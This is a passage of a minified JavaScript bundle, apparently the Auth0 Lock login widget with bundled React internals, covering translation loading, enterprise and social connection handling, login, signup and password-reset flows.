o(t,e){for(var n=arguments.length,o=Array(n>2?n-2:0),i=2;i<n;i++)o[i-2]=arguments[i];var a=r.apply(void 0,[t,e].concat(o));return a?p.a.createElement("span",{dangerouslySetInnerHTML:{__html:a}}):null}function i(t,e){return w(t,["strings"].concat(e),n.i(M.Map)()).toJS()}function a(t){var e=f.ui.language(t),r=f.ui.dict(t),o=g.a.fromJS(D.a),i=z[e]||n.i(M.Map)({});return i.isEmpty()?(i=r,t=n.i(h.d)(t,"i18n",{syncFn:function(n,r){return u(t,e,r)},successFn:function(t,n){c(e,n);var i=g.a.fromJS(n).mergeDeep(r);return s(t,i.toJS(),D.a),L(t,"strings",o.mergeDeep(i))}})):s(t,i.toJS(),D.a),i=o.mergeDeep(i).mergeDeep(r),L(t,"strings",i)}function s(t,e,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"";Object.keys(n).forEach(function(o){e.hasOwnProperty(o)?"object"===I(n[o])&&s(t,e[o],n[o],""+r+o+"."):f.warn(t,"language does not have property "+r+o)})}function u(t,e,r){n.i(j.a)({method:"registerLanguageDictionary",url:f.languageBaseUrl(t)+"/js/lock/11.15.0/"+e+".js",check:function(t){return t&&t===e},cb:function(t,e,n){r(t,n)}})}function c(t,e){z[t]=g.a.fromJS(e)}Object.defineProperty(e,"__esModule",{value:!0});var l=n(0),p=n.n(l),M=n(10),g=n.n(M),d=n(97),h=(n.n(d),n(28)),f=n(1),y=n(18),N=n(192),D=n.n(N),j=n(75);e.str=r,e.html=o,e.group=i,e.initI18n=a;var I="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},m=n.i(y.a)(["i18n"]),w=m.get,L=m.set,z=[];c("en",D.a),n.i(j.b)({method:"registerLanguageDictionary",cb:c})},function(t,e,n){"use strict";var r=!("undefined"==typeof window||!window.document||!window.document.createElement),o={canUseDOM:r,canUseWorkers:"undefined"!=typeof Worker,canUseEventListeners:r&&!(!window.addEventListener&&!window.attachEvent),canUseViewport:r&&!!window.screen,isInWorker:!r};t.exports=o},function(t,e){var n;n=function(){return this}();try{n=n||Function("return this")()||(0,eval)("this")}catch(t){"object"==typeof window&&(n=window)}t.exports=n},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var o=(n(1),n(12)),i=n(11),a=function(){function t(e){r(this,t),this.name=e}return t.prototype.backHandler=function(){return null},t.prototype.escHandler=function(){return null},t.prototype.submitButtonLabel=function(t){return o.str(t,["submitLabel"])},t.prototype.isFirstScreen=function(t){var e=n.i(i.k)(t),r=this.name.split("."),o=r[1]||r[0];return!("signUp"!==o||!n.i(i.i)(t,"login"))||[e,"loading","lastLogin"].indexOf(o)!==-1},t.prototype.getTitle=function(t){return"loading"===this.name?"":this.getScreenTitle(t)||o.str(t,"title")},t.prototype.getScreenTitle=function(t){return o.str(t,"title")},t.prototype.submitHandler=function(){return null},t.prototype.isSubmitDisabled=function(t){return!1},t.prototype.renderAuxiliaryPane=function(){return null},t.prototype.renderTabs=function(){return!1},t.prototype.renderTerms=function(){return null},t}();e.a=a},function(t,e,n){"use strict";function r(t,e){return E(t,w.a.fromJS(o(e)))}function o(t){var e=t.defaultEnterpriseConnection;return void 0!=e&&"string"!=typeof e&&(L.warn(t,"The `defaultEnterpriseConnection` option will be ignored, because it is not a string."),e=void 0),void 0===e?{}:{defaultConnectionName:e}}function i(t){var e=a(t);return e&&g(t,e)}function a(t){return k(t,"defaultConnectionName")}function s(t){if(j(t)){return u(t,x(t,"hrdEmail",""))||d(t)}return i(t)||g(t)}function u(t,e){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],o=n.i(v.a)(e);return!!o&&L.connections.apply(L,[t,"enterprise"].concat(r)).find(function(t){return t.get("domains").contains(o)})}function c(t,e){return!!u(t,e,arguments.length>2&&void 0!==arguments[2]?arguments[2]:[])}function l(t){return y(t)?L.connections(t,"enterprise").getIn([0,"domains",0]):n.i(v.a)(x(t,"hrdEmail"))}function p(t){return!M(t)&&L.hasOneConnection(t,"enterprise")?L.connections(t,"enterprise").get(0):null}function M(t){return L.hasSomeConnections(t,"enterprise","ad","auth0-adldap")}function g(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0;return L.connections(t,"enterprise","ad","auth0-adldap").find(function(t){return t.get("domains").isEmpty()&&(!e||t.get("name")===e)})}function d(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0;return L.connections(t,"enterprise","ad","auth0-adldap").find(function(t){return!e||t.get("name")===e})}function h(t){return void 0!==f(t)}function f(t){var e=t.getIn(["sso","connection"]),n=t.getIn(["sso","strategy"]);return e&&n&&w.a.Map({name:e,strategy:n})}function y(t){return M(t)&&1===L.connections(t).count()}function N(t,e){return c(t,e,["ad","auth0-adldap"])}function D(t,e){if(e){var r=L.defaultADUsernameFromEmailPrefix(t)?n.i(v.b)(e):e;t=n.i(b.a)(t,r,"username",!1),t=S(t,"hrdEmail",e)}else{var o=x(t,"hrdEmail");o&&(t=n.i(b.a)(t,o,"email",!1)),t=O(t,"hrdEmail")}return S(t,"hrd",!!e)}function j(t){return x(t,"hrd",y(t))}function I(t,e){return!!(!n.i(v.c)(e)||L.hasSomeConnections(t,"database")||L.hasSomeConnections(t,"passwordless")||g(t)||n.i(T.a)(t,e))}var m=n(10),w=n.n(m),L=n(1),z=(n(4),n(18)),v=n(23),b=n(70),T=n(51);n(11),n(9);n.d(e,"a",function(){return U}),e.f=r,e.e=i,e.d=a,e.n=s,e.m=u,e.b=c,e.p=l,e.h=p,e.c=M,e.j=g,e.g=h,e.r=f,e.q=y,e.k=N,e.l=D,e.i=j,e.o=I;var C=n.i(z.a)(["enterprise"]),k=C.get,E=C.initNS,x=C.tget,O=C.tremove,S=C.tset,A=n.i(z.a)(["core"]),U=(A.tremove,A.tset,A.tget,{ad:"AD / LDAP",adfs:"ADFS","auth0-adldap":"AD/LDAP","auth0-oidc":"Auth0 OpenID Connect",custom:"Custom Auth","google-apps":"Google Apps",ip:"IP Address",mscrm:"Dynamics CRM",office365:"Office365",pingfederate:"Ping Federate",samlp:"SAML",sharepoint:"SharePoint Apps",waad:"Windows Azure AD"})},function(t,e,n){"use strict";(function(t){function r(t,e,r,o,i,a){var s=w.setup(t,e,r,o,i,a);return s=n.i(m.a)(s),n.i(L.a)(w.ui.logo(s)||z.a.logo),j.a.setupClient(t,e,r,w.withAuthOptions(s,b({},o,{popupOptions:w.ui.popupOptions(s)}))),s=w.runHook(s,"didInitialize",o),n.i(I.b)(I.c,"lock",t,s),s}function o(){var e=n.i(I.d)(I.e,"lock"),r=e.filter(function(t){return!w.hashCleanup(t)}).size>0,o=t.location.href.split("#")[0],a=function(e,n){!(!e&&!n)&&!r&&t.history.replaceState(null,"",o)};i(t.location.hash,a)}function i(t,e){n.i(I.d)(I.e,"lock").forEach(function(n){return w.auth.redirect(n)&&a(n,t,e)})}function a(t,e,n){j.a.parseHash(w.id(t),e,function(e,r){e?w.emitHashParsedEvent(t,e):w.emitHashParsedEvent(t,r),e?w.emitAuthorizationErrorEvent(t,e):r&&w.emitAuthenticatedEvent(t,r),n(e,r)})}function s(t,e){var r=n.i(I.d)(I.f,"lock",t);if(!r)throw new Error("The Lock can't be opened again after it has been destroyed");if(w.rendering(r))return!1;if(e.flashMessage){var o=["error","success","info"];if(!e.flashMessage.type||o.indexOf(e.flashMessage.type)===-1)return w.emitUnrecoverableErrorEvent(r,"'flashMessage' must provide a valid type ['error','success','info']");if(!e.flashMessage.text)return w.emitUnrecoverableErrorEvent(r,"'flashMessage' must provide a text")}return w.emitEvent(r,"show"),n.i(I.b)(I.g,"lock",t,function(t){return t=w.overrideOptions(t,e),t=w.filterConnections(t),t=w.runHook(t,"willShow",e),w.render(t)}),!0}function u(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:function(){},o=n.i(I.d)(I.f,"lock",t);(w.ui.closable(o)||e)&&w.rendering(o)&&(w.emitEvent(o,"hide"),w.ui.appendContainer(o)?(n.i(I.b)(I.g,"lock",t,w.stopRendering),setTimeout(function(){n.i(I.b)(I.g,"lock",t,function(t){return t=n.i(v.a)(t),t=w.reset(t),t=n.i(v.b)(t)}),o=n.i(I.d)(I.f,"lock",t),r(o)},1e3)):(n.i(I.b)(I.g,"lock",t,function(t){return t=n.i(v.a)(t),t=w.reset(t),t=n.i(v.b)(t)}),r(o)))}function c(t){n.i(I.b)(I.g,"lock",t,w.stopRendering),n.i(I.b)(I.h,"lock",t)}function l(t,e){return n.i(I.b)(I.g,"lock",t,e)}function p(t){n.i(I.d)(I.f,"lock",t).get("isLoadingPanePinned")||n.i(I.b)(I.g,"lock",t,function(t){return t.set("isLoadingPanePinned",!0)})}function M(t){n.i(I.b)(I.g,"lock",t,function(t){return t.set("isLoadingPanePinned",!1)})}function g(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],r=arguments[2];n.i(I.b)(I.g,"lock",t,function(t){return e.reduce(function(e,r){return e&&n.i(v.c)(t,r)},!0)?w.setSubmitting(t,!0):e.reduce(function(t,e){return n.i(v.d)(t,e)},t)});var o=n.i(I.d)(I.f,"lock",t);w.submitting(o)&&r(o)}function d(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:function(t,e,n,r){return r()};g(t,e,function(o){j.a.logIn(t,n,w.auth.params(o).toJS(),function(n,o){n?setTimeout(function(){return y(t,e,n,r)},250):f(t,o)})})}function h(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};n.i(I.d)(I.f,"lock",t);n.i(I.b)(I.g,"lock",t,function(t){return w.setSubmitting(t,!0)}),j.a.checkSession(t,e,function(e,n){return e?y(t,[],e):f(t,n)})}function f(t,e){var r=n.i(I.d)(I.f,"lock",t);w.ui.autoclose(r)?u(t,!1,function(t){return w.emitAuthenticatedEvent(t,e)}):(n.i(I.b)(I.g,"lock",t,function(t){return t=w.setSubmitting(t,!1),w.setLoggedIn(t,!0)}),w.emitAuthenticatedEvent(r,e))}function y(t,e,r){var o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:function(t,e,n,r){return r()},i=r.error||r.code;o(t,r,e,function(){return setTimeout(function(){var o=n.i(I.d)(I.f,"lock",t),a=w.loginErrorMessage(o,r,N(e));["blocked_user","rule_error","lock.unauthorized","invalid_user_password","login_required"].indexOf(i)>-1&&w.emitAuthorizationErrorEvent(o,r),n.i(I.b)(I.g,"lock",t,w.setSubmitting,!1,a)},0)}),n.i(I.b)(I.g,"lock",t,w.setSubmitting,!1)}function N(t){if(t)return~t.indexOf("vcode")?"code":~t.indexOf("username")?"username":~t.indexOf("email")?"email":void 0}var D=n(10),j=(n.n(D),n(34)),I=n(9),m=n(170),w=n(1),L=n(113),z=n(109),v=n(4);e.a=r,e.b=o,e.d=i,e.e=s,e.c=u,e.f=c,e.g=l,e.l=p,e.m=M,e.i=g,e.h=d,e.k=h,e.j=f;var b=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}}).call(e,n(14))},function(t,e,n){"use strict";function r(t){function e(t,e){return t.concat("object"===(void 0===e?"undefined":i(e))?e:[e])}function n(t){return function(n,r){var o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:void 0;return n.getIn(e(t,r),o)}}function r(t){return function(n,r,o){return n.setIn(e(t,r),o)}}function a(t){return function(n,r){return n.removeIn(e(t,r))}}var s=t.concat(["transient"]);return{get:n(t),set:r(t),remove:a(t),tget:n(s),tset:r(s),tremove:a(s),reset:function(t){return t.map(function(t){return o.Map.isMap(t)?t.remove("transient"):t})},init:function(e,n){return new o.Map({id:e}).setIn(t,n)},initNS:function(e,n){return e.setIn(t,n)}}}var o=n(10);n.n(o);e.a=r;var i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t}},function(t,e,n){"use strict";var r=null;t.exports={debugTool:r}},function(t,e,n){"use strict";function r(t,e){return y(t,l.a.fromJS(i(e)))}function o(t){return["oauth1","oauth2"].indexOf(t.get("strategy"))!==-1?t.get("name"):g[t.get("strategy")]}function i(t){var e={},n=t.socialButtonStyle;return["big","small"].indexOf(n)>-1&&(e.socialButtonStyle=n),e}function a(t){return p.connections(t,"social")}function s(t){return p.ui.authButtonsTheme(t)}function u(t,e){var n=f(t,"socialButtonStyle")||h(t,"socialButtonStyle");return n?"big"===n:p.connections(t,"social").count()<=e}var c=n(10),l=n.n(c),p=n(1),M=n(18);n.d(e,"b",function(){return g}),e.d=r,e.g=o,e.a=i,e.f=a,e.e=s,e.c=u;var g={amazon:"Amazon",aol:"Aol",baidu:"百度",bitbucket:"Bitbucket",box:"Box",dropbox:"Dropbox",dwolla:"Dwolla",ebay:"ebay",exact:"Exact",facebook:"Facebook",fitbit:"Fitbit",github:"GitHub","google-openid":"Google OpenId","google-oauth2":"Google",instagram:"Instagram",linkedin:"LinkedIn",miicard:"miiCard",paypal:"PayPal","paypal-sandbox":"PayPal Sandbox",planningcenter:"Planning Center",renren:"人人",salesforce:"Salesforce","salesforce-community":"Salesforce Community","salesforce-sandbox":"Salesforce (sandbox)",evernote:"Evernote","evernote-sandbox":"Evernote (sandbox)",shopify:"Shopify",soundcloud:"Soundcloud",thecity:"The City","thecity-sandbox":"The City (sandbox)",thirtysevensignals:"37 Signals",twitter:"Twitter",vkontakte:"vKontakte",windowslive:"Microsoft Account",wordpress:"Wordpress",yahoo:"Yahoo!",yammer:"Yammer",yandex:"Yandex",weibo:"新浪微博"},d=n.i(M.a)(["social"]),h=d.get,f=d.tget,y=d.initNS},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}function a(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return e.closeHandler=M.c,e.key="auxiliarypane",e.lock=t,g.loggedIn(t)?l.a.createElement(h,e):null}var s=n(2),u=n.n(s),c=n(0),l=n.n(c),p=n(56),M=n(17),g=n(1),d=n(12);e.a=a;var h=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.handleClose=function(){var t=this.props,e=t.closeHandler,n=t.lock;e(g.id(n))},e.prototype.render=function(){var t=this.props.lock,e=g.ui.closable(t)?this.handleClose.bind(this):void 0;return l.a.createElement(p.a,{lock:t,closeHandler:e},l.a.createElement("p",null,d.html(t,["success","logIn"])))},e}(l.a.Component);h.propTypes={closeHandler:u.a.func.isRequired,lock:u.a.object.isRequired}},function(t,e,n){"use strict";function r(){T.ReactReconcileTransaction&&m||l("123")}function o(){this.reinitializeTransaction(),this.dirtyComponentsLength=null,this.callbackQueue=M.getPooled(),this.reconcileTransaction=T.ReactReconcileTransaction.getPooled(!0)}function i(t,e,n,o,i,a){return r(),m.batchedUpdates(t,e,n,o,i,a)}function a(t,e){return t._mountOrder-e._mountOrder}function s(t){var e=t.dirtyComponentsLength;e!==N.length&&l("124",e,N.length),N.sort(a),D++;for(var n=0;n<e;n++){var r=N[n],o=r._pendingCallbacks;r._pendingCallbacks=null;var i;if(d.logTopLevelRenders){var s=r;r._currentElement.type.isReactTopLevelWrapper&&(s=r._renderedComponent),i="React update: "+s.getName(),console.time(i)}if(h.performUpdateIfNecessary(r,t.reconcileTransaction,D),i&&console.timeEnd(i),o)for(var u=0;u<o.length;u++)t.callbackQueue.enqueue(o[u],r.getPublicInstance())}}function u(t){if(r(),!m.isBatchingUpdates)return void m.batchedUpdates(u,t);N.push(t),null==t._updateBatchNumber&&(t._updateBatchNumber=D+1)}function c(t,e){y(m.isBatchingUpdates,"ReactUpdates.asap: Can't enqueue an asap callback in a context whereupdates are not being batched."),j.enqueue(t,e),I=!0}var l=n(5),p=n(7),M=n(121),g=n(29),d=n(126),h=n(37),f=n(61),y=n(3),N=[],D=0,j=M.getPooled(),I=!1,m=null,w={initialize:function(){this.dirtyComponentsLength=N.length},close:function(){this.dirtyComponentsLength!==N.length?(N.splice(0,this.dirtyComponentsLength),v()):N.length=0}},L={initialize:function(){this.callbackQueue.reset()},close:function(){this.callbackQueue.notifyAll()}},z=[w,L];p(o.prototype,f,{getTransactionWrappers:function(){return z},destructor:function(){this.dirtyComponentsLength=null,M.release(this.callbackQueue),this.callbackQueue=null,T.ReactReconcileTransaction.release(this.reconcileTransaction),this.reconcileTransaction=null},perform:function(t,e,n){return f.perform.call(this,this.reconcileTransaction.perform,this.reconcileTransaction,t,e,n)}}),g.addPoolingTo(o);var v=function(){for(;N.length||I;){if(N.length){var t=o.getPooled();t.perform(s,null,t),o.release(t)}if(I){I=!1;var e=j;j=M.getPooled(),e.notifyAll(),M.release(e)}}},b={injectReconcileTransaction:function(t){t||l("126"),T.ReactReconcileTransaction=t},injectBatchingStrategy:function(t){t||l("127"),"function"!=typeof t.batchedUpdates&&l("128"),"boolean"!=typeof t.isBatchingUpdates&&l("129"),m=t}},T={ReactReconcileTransaction:null,batchedUpdates:i,enqueueUpdate:u,flushBatchedUpdates:v,injection:b,asap:c};t.exports=T},function(t,e,n){"use strict";function r(t){return o(t)}function o(t){var e=g.exec(c()(t.toLowerCase()));return!!e&&null!==e[0]}function i(t,e){return n.i(l.g)(t,"email",e,function(e){var o=n.i(p.o)(t,e);return{valid:r(e)&&o,hint:o?void 0:M.html(t,["error","login","hrd.not_matching_email"])}})}function a(t){var e=g.exec(c()(t.toLowerCase()));return e?e.slice(-2)[0]:""}function s(t){var e=a(t);return e?t.slice(0,-1-e.length):t}var u=n(30),c=n.n(u),l=n(4),p=(n(76),n(16)),M=n(12);e.e=r,e.c=o,e.d=i,e.a=a,e.b=s;var g=/^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(2),s=n.n(a),u=n(0),c=n.n(u),l=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.render=function(){var t=this.props,e=t.after,n=t.focused,r=t.invalidHint,o=t.isValid,i=t.name,a=t.icon,s="auth0-lock-input-block auth0-lock-input-"+i;o||(s+=" auth0-lock-error");var u="auth0-lock-input-wrap";n&&o&&(u+=" auth0-lock-focused");var l=null;"string"==typeof a?l=c.a.createElement("span",{"aria-hidden":"true",dangerouslySetInnerHTML:{__html:a}}):a&&(l=a),l&&(u+=" auth0-lock-input-wrap-with-icon");var p=!o&&r?c.a.createElement("div",{role:"alert",id:"auth0-lock-error-msg-"+i,className:"auth0-lock-error-msg"},c.a.createElement("div",{className:"auth0-lock-error-invalid-hint"},r)):null;return c.a.createElement("div",{className:s},c.a.createElement("div",{className:u},l,this.props.children),e,p)},e}(c.a.Component);e.a=l,l.propTypes={after:s.a.element,children:s.a.oneOfType([s.a.element.isRequired,s.a.arrayOf(s.a.element).isRequired]),focused:s.a.bool,invalidHint:s.a.node,isValid:s.a.bool.isRequired,name:s.a.string.isRequired,svg:s.a.string}},function(t,e,n){"use strict";function r(t,e,n,r){this.dispatchConfig=t,this._targetInst=e,this.nativeEvent=n;var o=this.constructor.Interface;for(var i in o)if(o.hasOwnProperty(i)){var s=o[i];s?this[i]=s(n):"target"===i?this.target=r:this[i]=n[i]}var u=null!=n.defaultPrevented?n.defaultPrevented:n.returnValue===!1;return this.isDefaultPrevented=u?a.thatReturnsTrue:a.thatReturnsFalse,this.isPropagationStopped=a.thatReturnsFalse,this}var o=n(7),i=n(29),a=n(26),s=(n(6),["dispatchConfig","_targetInst","nativeEvent","isDefaultPrevented","isPropagationStopped","_dispatchListeners","_dispatchInstances"]),u={type:null,target:null,currentTarget:a.thatReturnsNull,eventPhase:null,bubbles:null,cancelable:null,timeStamp:function(t){return t.timeStamp||Date.now()},defaultPrevented:null,isTrusted:null};o(r.prototype,{preventDefault:function(){this.defaultPrevented=!0;var t=this.nativeEvent;t&&(t.preventDefault?t.preventDefault():"unknown"!=typeof t.returnValue&&(t.returnValue=!1),this.isDefaultPrevented=a.thatReturnsTrue)},stopPropagation:function(){var t=this.nativeEvent;t&&(t.stopPropagation?t.stopPropagation():"unknown"!=typeof t.cancelBubble&&(t.cancelBubble=!0),this.isPropagationStopped=a.thatReturnsTrue)},persist:function(){this.isPersistent=a.thatReturnsTrue},isPersistent:a.thatReturnsFalse,destructor:function(){var t=this.constructor.Interface;for(var e in t)this[e]=null;for(var n=0;n<s.length;n++)this[s[n]]=null}}),r.Interface=u,r.augmentClass=function(t,e){var n=this,r=function(){};r.prototype=n.prototype;var a=new r;o(a,t.prototype),t.prototype=a,t.prototype.constructor=t,t.Interface=o({},n.Interface,e),t.augmentClass=n.augmentClass,i.addPoolingTo(t,i.fourArgumentPooler)},i.addPoolingTo(r,i.fourArgumentPooler),t.exports=r},function(t,e,n){"use strict";function r(t){return function(){return t}}var o=function(){};o.thatReturns=r,o.thatReturnsFalse=r(!1),o.thatReturnsTrue=r(!0),o.thatReturnsNull=r(null),o.thatReturnsThis=function(){return this},o.thatReturnsArgument=function(t){return t},t.exports=o},function(t,e,n){"use strict";var r={current:null};t.exports=r},function(t,e,n){"use strict";(function(t,r){function o(t,e){return"ok"===f(t,e)}function i(t){var e=D(g(t,[],n.i(u.Map)()));return e.length>0&&e.reduce(function(e,n){return e&&!a(t,n)},!0)}function a(t,e){return["loading","pending","waiting"].indexOf(f(t,e))>-1}function s(t,e,n){var r=y(t,e,"error");if("sso"!==e){var o=new Error("An error occurred when fetching "+e+" data for Lock: "+n.message);o.code="sync",o.origin=n,r=l.stop(r,o)}return r}var u=n(10),c=(n.n(u),n(18)),l=n(1),p=n(9);n.d(e,"a",function(){return j}),e.b=o,e.c=i;var M=n.i(c.a)(["sync"]),g=M.get,d=M.set;e.d=function(t,e,r){if(void 0!==g(t,e))return t;var o=r.waitFn?"waiting":!r.conditionFn||r.conditionFn(t)?"pending":"no";return d(t,e,n.i(u.Map)({conditionFn:r.conditionFn,errorFn:r.errorFn,recoverResult:r.recoverResult,syncStatus:o,successFn:r.successFn,syncFn:r.syncFn,timeout:r.timeout||6e3,waitFn:r.waitFn}))};var h=function(t){return(r.Array.isArray(t)?t:[t]).concat(["syncStatus"])},f=function(t,e){return g(t,h(e))},y=function(t,e,n){return d(t,h(e),n)},N=function(t,e,n){return g(t,e).get(n)},D=function t(e){return e.reduce(function(e,n,r){var o=u.Map.isMap(n)&&n.has("syncStatus")?[r]:[],i=u.Map.isMap(n)?t(n).map(function(t){return[r].concat(t)}):[];return e.concat.apply(e,[o].concat([i]))},[])},t=function(t,e){return D(g(t,[],n.i(u.Map)())).reduce(function(t,r){if("function"!=typeof N(t,r,"syncFn"))return t;if("pending"===f(t,r)){t=y(t,r,"loading");var o=!1;N(t,r,"syncFn")(t,function(i,a){o||(o=!0,setTimeout(function(){n.i(p.b)(p.g,"lock",e,function(e){var n=N(t,r,"errorFn");i&&"function"==typeof n&&setTimeout(function(){return n(e,i)},0);var o=N(e,r,"recoverResult");return i&&void 0===o?s(e,r,i):(e=y(e,r,"ok"),N(e,r,"successFn")(e,i?o:a))})},0))})}else if("waiting"===f(t,r)&&N(t,r,"waitFn")(t)){var i=N(t,r,"conditionFn");t=y(t,r,!i||i(t)?"pending":"no")}return t},t)},j=function(e){n.i(p.a)("sync",e,function(r){setTimeout(function(){return n.i(p.b)(p.g,"lock",e,t,e)},0)})}}).call(e,n(41),n(14))},function(t,e,n){"use strict";var r=n(5),o=(n(3),function(t){var e=this;if(e.instancePool.length){var n=e.instancePool.pop();return e.call(n,t),n}return new e(t)}),i=function(t,e){var n=this;if(n.instancePool.length){var r=n.instancePool.pop();return n.call(r,t,e),r}return new n(t,e)},a=function(t,e,n){var r=this;if(r.instancePool.length){var o=r.instancePool.pop();return r.call(o,t,e,n),o}return new r(t,e,n)},s=function(t,e,n,r){var o=this;if(o.instancePool.length){var i=o.instancePool.pop();return o.call(i,t,e,n,r),i}return new o(t,e,n,r)},u=function(t){var e=this;t instanceof e||r("25"),t.destructor(),e.instancePool.length<e.poolSize&&e.instancePool.push(t)},c=10,l=o,p=function(t,e){var n=t;return n.instancePool=[],n.getPooled=e||l,n.poolSize||(n.poolSize=c),n.release=u,n},M={addPoolingTo:p,oneArgumentPooler:o,twoArgumentPooler:i,threeArgumentPooler:a,fourArgumentPooler:s};t.exports=M},function(t,e){function n(t){return t.replace(/^\s*|\s*$/g,"")}e=t.exports=n,e.left=function(t){return t.replace(/^\s*/,"")},e.right=function(t){return t.replace(/\s*$/,"")}},function(t,e,n){"use strict";function r(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],r=n.i(D.d)(D.f,"lock",t),o=n.i(L.l)(r)?"email":"username",i=w.e(r,o),a={connection:n.i(L.m)(r),username:i,password:w.e(r,"password")},s=[o,"password"],u=w.e(r,"mfa_code");e&&(a.mfa_code=u,s.push("mfa_code")),n.i(I.h)(t,s,a,function(t,e,n,r){return"a0.mfa_required"===e.error?y(t):r()})}function o(t){var e=n.i(D.d)(D.f,"lock",t),r=["email","password"];n.i(L.n)(e)&&r.push("username"),n.i(L.o)(e).forEach(function(t){return r.push(t.get("name"))}),n.i(I.i)(t,r,function(e){var r={connection:n.i(L.m)(e),email:w.e(e,"email"),password:w.e(e,"password"),autoLogin:n.i(L.p)(e)};n.i(L.n)(e)&&(r.username=w.e(e,"username")),n.i(L.o)(e).isEmpty()||(r.user_metadata={},n.i(L.o)(e).forEach(function(t){r.user_metadata[t.get("name")]=w.e(e,t.get("name"))})),j.a.signUp(t,r,function(e,n,r){for(var o=arguments.length,s=Array(o>3?o-3:0),u=3;u<o;u++)s[u-3]=arguments[u];e?(r&&r._current_popup.kill(),setTimeout(function(){return a(t,e)},250)):i.apply(void 0,[t,n,r].concat(s))})})}function i(t,e,r){var o=n.i(D.d)(D.f,"lock",t);if(n.i(L.p)(o)){n.i(D.b)(D.g,"lock",t,function(t){return t.set("signedUp",!0)});var i={connection:n.i(L.m)(o),username:w.i(o),password:w.j(o)};return r&&(i.popupHandler=r),j.a.logIn(t,i,m.auth.params(o).toJS(),function(e){for(var n=arguments.length,r=Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];e?setTimeout(function(){return s(t,e)},250):I.j.apply(void 0,[t].concat(r))})}m.ui.autoclose(o)?n.i(I.c)(t,!1):n.i(D.b)(D.g,"lock",t,function(t){return m.setSubmitting(t,!1).set("signedUp",!0)})}function a(t,e){var r=n.i(D.d)(D.f,"lock",t),o={PasswordDictionaryError:"password_dictionary_error",PasswordNoUserInfoError:"password_no_user_info_error",PasswordStrengthError:"password_strength_error"},i="invalid_password"===e.code&&o[e.name]||e.code,a=z.html(r,["error","signUp",i])||z.html(r,["error","signUp","lock.fallback"]);m.emitEvent(r,"signup error",e),n.i(D.b)(D.g,"lock",t,m.setSubmitting,!1,a)}function s(t,e){n.i(D.b)(D.g,"lock",t,function(t){var r=m.loginErrorMessage(t,e);return n.i(L.i)(t,"login")?m.setSubmitting(n.i(L.q)(t,"login"),!1,r):m.setSubmitting(t,!1,r)})}function u(t){n.i(I.i)(t,["email"],function(e){var r={connection:n.i(L.m)(e),email:w.e(e,"email")};j.a.resetPassword(t,r,function(e){e?setTimeout(function(){return l(t,e)},250):c(t)})})}function c(t){var e=n.i(D.d)(D.f,"lock",t);n.i(L.i)(e,"login")?(n.i(D.b)(D.g,"lock",t,function(t){return n.i(L.q)(m.setSubmitting(t,!1),"login",[""])}),setTimeout(function(){var r=z.html(e,["success","forgotPassword"]);n.i(D.b)(D.g,"lock",t,m.setGlobalSuccess,r)},500)):m.ui.autoclose(e)?n.i(I.c)(t):n.i(D.b)(D.g,"lock",t,function(t){return m.setSubmitting(t,!1).set("passwordResetted",!0)})}function l(t,e){var r=n.i(D.d)(D.f,"lock",t),o=z.html(r,["error","forgotPassword",e.code])||z.html(r,["error","forgotPassword","lock.fallback"]);n.i(D.b)(D.g,"lock",t,m.setSubmitting,!1,o)}function p(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:["password"];n.i(D.b)(D.g,"lock",t,L.q,"login",e)}function M(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:["password"];n.i(D.b)(D.g,"lock",t,L.q,"signUp",e)}function g(t){var e=arguments.length>1&&void 